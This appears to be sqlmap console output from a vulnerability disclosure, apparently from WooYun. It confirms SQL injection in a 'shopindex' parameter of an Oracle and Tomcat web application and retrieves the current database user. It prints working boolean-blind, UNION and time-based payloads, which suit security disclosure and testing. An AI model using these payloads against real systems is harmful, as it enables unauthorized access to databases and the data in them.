 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:03:02
[22:03:02] [INFO] resuming back-end DBMS 'oracle'
[22:03:02] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: shopindex
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: shopindex=26' AND 3720=3720 AND 'Pgfn'='Pgfn
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: shopindex=-8523' UNION ALL SELECT CHR(58)||CHR(101)||CHR(102)||CHR(
104)||CHR(58)||CHR(80)||CHR(99)||CHR(110)||CHR(87)||CHR(70)||CHR(66)||CHR(100)||
CHR(77)||CHR(103)||CHR(79)||CHR(58)||CHR(103)||CHR(116)||CHR(114)||CHR(58) FROM
DUAL--
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: shopindex=26' AND 2990=DBMS_PIPE.RECEIVE_MESSAGE(CHR(97)||CHR(99)||
CHR(112)||CHR(88),5) AND 'SHJZ'='SHJZ
---
[22:03:06] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, Tomcat 4.2.3.
back-end DBMS: Oracle
[22:03:06] [INFO] fetching current user
current user: 'WEB'
[22:03:09] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
半:
www.wooyun.org